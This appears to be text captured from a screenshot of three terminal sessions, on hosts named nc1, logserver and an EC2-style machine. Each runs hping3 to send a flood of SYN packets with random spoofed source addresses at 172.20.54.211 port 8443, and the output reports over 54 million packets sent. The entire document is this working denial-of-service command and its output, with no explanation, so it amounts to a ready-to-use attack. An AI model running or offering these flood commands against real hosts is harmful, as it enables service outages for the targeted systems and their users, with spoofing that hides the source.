 root@ip-172-31-254-79:~
[root@ip-172-31-254-79 ~]# hping3 --rand-source -p 8443 -S --flood 172.20.54.211
HPING 172.20.54.211 (eth0 172.20.54.211): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@nc1:/home/mayurnc/Downloads
File Edit View Search Terminal Help
[root@nc1 Downloads]# hping3 --rand-source 172.20.54.211 --flood -S -L 0 -p 8443
HPING 172.20.54.211 (br0 172.20.54.211): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@logserver: ~
root@logserver: /
root@logserver: ~
root@logserver:~# hping3 --rand-source 172.20.54.211 --flood -S -L 0 -p 8443
HPING 172.20.54.211 (eth0 172.20.54.211): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.54.211 hping statistic ---
54544296 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@logserver:~#